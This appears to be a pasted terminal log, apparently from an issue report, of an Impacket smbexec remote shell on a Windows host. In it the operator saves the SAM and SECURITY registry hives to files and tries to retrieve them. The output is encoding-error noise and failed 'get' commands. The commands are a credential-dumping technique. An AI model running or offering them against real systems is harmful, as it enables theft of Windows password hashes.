 C:\Windows\system32>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\Windows\system32>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\Windows\system32>get system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
'get'
C:\Windows\system32>get sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
'get'
C:\Windows\system32>get security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
'get'
C:\Windows\system32>